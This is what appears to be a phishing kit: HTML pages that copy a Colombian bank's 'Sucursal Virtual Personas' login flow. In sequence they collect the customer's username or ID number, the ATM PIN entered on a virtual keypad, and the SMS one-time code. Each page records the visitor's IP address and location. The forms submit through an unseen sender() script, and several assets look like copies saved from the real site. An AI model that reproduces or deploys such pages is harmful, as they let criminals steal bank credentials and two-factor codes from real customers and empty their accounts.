
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3c.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
   <head>
     
      <title>Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
      


      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="@charset "utf-8";">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
       
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Inicio de sesión
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1>
                                    Usuario
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Si no tienes un usuario asignado ingresa con tu documento de identidad
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingresa tu usuario</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="DocumentNumber" name="username" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon"  type="text" value="" maxlength="20" autocomplete="off" required>
                                          <span class="mua-icon-user"> </span>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" >
                                 Continuar</button>
                              </div>
         
                              
                              <div class="mua-panel_enlances">
                                 <p>
                                    <a href="#">¿Olvidaste tu usuario?</a>
                                 </p>
                                 <p>
                                    <a href="#">¿Problemas para conectarte?</a>
                                 </p>
                              </div>
                           </div>
                           <div class="panel_general mua-panel_general">
                              <div id="contenido">
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_demo">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Conoce sobre Sucursal Virtual Personas
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_bloquear">
                                          <span class="path1"></span><span class="path2"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Aprende sobre Seguridad
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_reglamento">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Reglamento Sucursal Virtual
                                       </div>
                                    </a>
                                 </div>
                                 <div class="mua-divIcon">
                                    <a class="mua-itemsIcons-btn" href="#">
                                       <div class="mua-divCell">
                                          <span class="adminItems-Icons icon-icon_politicas">
                                          <span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span>
                                          </span>
                                       </div>
                                       <div class="mua-divCell-text">
                                          Política de Privacidad 
                                       </div>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaA.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           <p class="text-center">¿No conoces la Sucursal Virtual Personas?&nbsp; Conoce más  <a href="#" class="a1">aquí</a></p>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefónica: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;.&nbsp;&nbsp;</div>
               </div>
            </div>
       
         </form>
      </div>
      <script src="js/sax.js"></script>
   </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title> Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/keyboard_util.css" rel="stylesheet" type="text/css">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/blockKeys.js"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script>
         //Function key start
         
         //Clear
         function funcClear() {
            var valu = document.getElementById('keyboard_display').value;
            document.getElementById("keyboard_display").value = valu.substring(0, valu.length - 1);
         }
         
         //Enter
         function funcEnter() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu == '') {
               alert('Not inserted : Empty value');
            } else {
               alert('Data Inserted : ' + valu);
            }
         }
         
         //Number Keys
         //1
         function func1() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '1';
            }
         
         }
         //2
         function func2() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '2';
            }
         }
         //3
         function func3() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '3';
            }
         }
         //4
         function func4() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '4';
            }
         }
         //5
         function func5() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '5';
            }
         }
         //6
         function func6() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '6';
            }
         }
         //7
         function func7() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '7';
            }
         }
         //8
         function func8() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '8';
            }
         }
         //9
         function func9() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '9';
            }
         }
         //0
         function func0() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length < 4) {
               document.getElementById('keyboard_display').value = valu + '0';
            }
         }
         
         function check() {
            var valu = document.getElementById('keyboard_display').value;
            if (valu.length >= 3 || valu <= 4) {
               return true;
            } else {
               return false;
            }
         
         }
         
      </script>
      
     
      
    
      
      
   </head>
   <body >

      <form name="loginUserForm" action="#" onsubmit=" return sender()" method="post">

         <p id="address"  hidden="">
         
         <div class="container">
            <div>
               <div id="header" class="mua-page-header">
                  <div class="row row-logo-svp">
                     <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                        <div class="mua-imgLogoItem"></div>
                        <div class="text-svp-name">Sucursal Virtual Personas</div>
                     </div>
                  </div>
                  <div class="row">
                     <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                        <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                           <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                           <script type="text/javascript">
                              $(function($) {        
                                  var optionsEST = {
                                      utc: true,
                                      utcOffset: -5,
                                      format: "%A %R de %B de %Y %l:%M:%S %P", 
                                      language: "es"
                                 }
                              $('#jclock1').jclockNew(optionsEST);
                              });
                           </script>
                           <div>
                              <div class="timeText">Fecha y hora actual:</div>
                              <span id="jclock1" class="lastVisitedText" currenttime="1659430932738">Martes 2 de Agosto de 2022 5:02:12 PM</span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="panel-heading">
                  <h3>
                     Inicio de sesion
                  </h3>
               </div>
            </div>
            <div>
               <input type="hidden" name="tempUserID" id="tempUserID" value="">
               <input type="hidden" name="HIT_KEY" value="0">
               <input type="hidden" name="HIT_VKEY" value="0">
               <input type="hidden" name="userId" value="">
               <div class="panel panel-primary">
                  <div class="row">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-lg-5 col-md-5 col-sm-6">
                           <h5 class="mua-title-h5">Imagen y frase de seguridad seleccionadas</h5>
                           <p class="mua-phrase-message mua-small-text">Verifica que tu imagen y frase de seguridad sean correctas, de esta manera te asegurarás de estar ingresando a la Sucursal Virtual Personas.</p>
                           <div id="phraseImage" class="mua-image-login-container">
                              <div class="mua-security-container mua_svp_space_pb_preparation">
                                 <div class="mua-security-img">
                                    <img id="rsaImage" src="img/cargando.gif" width="90" height="90">
                                 </div>
                                 <div class="pull-left mua-security-question">
                                    <p>
                                       Frase de seguridad:
                                    </p>
                                    <p>
                                       <b>Imagen de Seguridad</b>
                                    </p>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-4 col-md-5 col-sm-6">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1>
                                    Clave
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Si la imagen y frase no son las que has definido, por seguridad no ingreses la clave.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <label class="control-label-index" for="username">
                                       Ingresa tu clave
                                       </label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="keyboard_display" name="password" class="mua-form-control mua-readOnlyInput mua_svp_control_password mua-input-icon" type="password" value="" required minlength="4" disabled>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="mua-content-legend mua_svp_enroll_update_label">
                                    Ingresa mediante el teclado virtual la clave que usas en el cajero automático.
                                 </div>
                              </div>
                              <div class="two-button-container mua-button-container">
                                 <div class="two-button-a">
                                    <input class="btn btn-default" type="button" value="Cancelar">
                                 </div>
                                 <div class="two-button-b">
                                    <input name="btnGo" class="btn btn-success" type="submit" value="Ingresar" >
                                 </div>
                              </div>
                              <div class="mua-panel_enlances">
                                 <div>
                                    <span id="popoverId" class="glyphicon icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                    <div id="popoverContent" class="hide">
                                       <span class="mua_tooltip_close">×</span>
                                       <div class="mua_tooltip_msg">
                                          Si usted es un Colombiano en el Exterior y no ha sido cliente en el pasado o es un cliente exclusivo Fiduciaria, usted debe generar una clave para continuar con el proceso.
                                       </div>
                                    </div>
                                    <a href="#">Genera una clave personal</a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3" style="height:350px;width:220px;">
                           <div id="keyboard_">
                              <table class="keyboard" border="0" cellspacing="0" cellpadding="0" align="left" valign="top">
                                 <tbody>
                                    <tr>
                                       <td width="0" height="20"></td>
                                       <td></td>
                                    </tr>
                                    <tr>
                                       <td height="0" width="3"></td>
                                       <td colspan="2">
                                          <table align="left" valign="top" cellspacing="0" cellpadding="0" class="bg_button">
                                             <tbody>
                                                <tr align="left">
                                                   <td valign="top" align="left">
                                                      <table class="bg_button" id="_KEYBRD" valign="top">
                                                         <tbody>
                                                            <tr>
                                                               <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();">
                                                               <div border="0" id="JwZQEZygugFI1"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func1()">
                                                                  1
                                                               </div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;g5emZ&quot;);">
                                                               <div border="0" id="JwZQEZygugFI9"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func9()">9</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;lTjnA&quot;);">
                                                               <div border="0" id="JwZQEZygugFI6"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func6()">6</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;PHIL3&quot;);">
                                                               <div border="0" id="JwZQEZygugFI4"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func4()">4</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;SGRa7&quot;);">
                                                               <div border="0" id="JwZQEZygugFI7"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func7()">7</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;Jb69D&quot;);">
                                                               <div border="0" id="JwZQEZygugFI8"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func8()">8</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;0MKXc&quot;);">
                                                               <div border="0" id="JwZQEZygugFI3"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func3()">3</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;OhUQd&quot;);">
                                                               <div border="0" id="JwZQEZygugFI2"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func2()">2</div>
                                                            </td>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;4BY1i&quot;);">
                                                               <div border="0" id="JwZQEZygugFI0"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func0()">0</div>
                                                            </td>
                                                         </tr>
                                                         <tr>
                                                            <td class="bg_buttonSmall"
                                                               align="center"
                                                               style="cursor:default"
                                                               onmouseover="JpplxTGSl_ZY();"
                                                               onmouseout="changeToOrigKeyboard();"
                                                               onclick="iOLxOToWMXkn(&quot;CFkV8&quot;);">
                                                               <div border="0" id="JwZQEZygugFI5"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  style="font-weight: bolder;"
                                                                  onclick="func5()">5</div>
                                                            </td>
                                                            <td colspan="2" onclick="clearKeys();"
                                                               class="bg_buttonSmall">
                                                               <div id="clearKey" border="0"
                                                                  valign="center" align="center"
                                                                  onfocus="this.blur();"
                                                                  class="colorContrast2"
                                                                  onclick="funcClear()">Borrar
                                                               </div>
                                                            </td>
                                                            </tr>
                                                         </tbody>
                                                      </table>
                                                      <table valign="top" cellspacing="0">
                                                         <tbody>
                                                            <tr>
                                                               <td>
                                                                 
                                                               </td>
                                                            </tr>
                                                         </tbody>
                                                      </table>
                                                   </td>
                                                </tr>
                                             </tbody>
                                          </table>
                                       </td>
                                    </tr>
                                    <tr>
                                       <td height="17"></td>
                                       <td colspan="2"></td>
                                    </tr>
                                 </tbody>
                              </table>
                           </div>
                           <div id="inputs_"><input type="hidden" name="FfWVOFHARNDv" value=""></div>
                           <script>
                              createKeyboard();
                              startKeyb(document.loginUserForm.password);
                              resetForm();
                                     		
                           </script>	
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-sm-12 col-md-12">
                  <p class="mua-footer">
                     Sucursal Telefónica: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                  </p>
               </div>
            </div>
            <script type="text/javascript">
               var year = (new Date).getFullYear();
               $(document).ready(function() {
                 $("#fecha").text( year );
               });
            </script>
            <div style="margin-top: 10px;">
               <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
               <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
            </div>
         </div>
         
      </form>
    
     <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title> Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
     
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Validacion de Desbloqueo
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                    Clave SMS
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Para continuar con el desbloqueo debe ingresar el mensaje de texto enviado a su celular afiliado donde usted esta inscrito al servicio.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese mensaje SMS</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input id="dinamica" name="username" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon" type="text" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" value="" minlength="6" maxlength="6" autocomplete="off" required>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 80px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" >
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
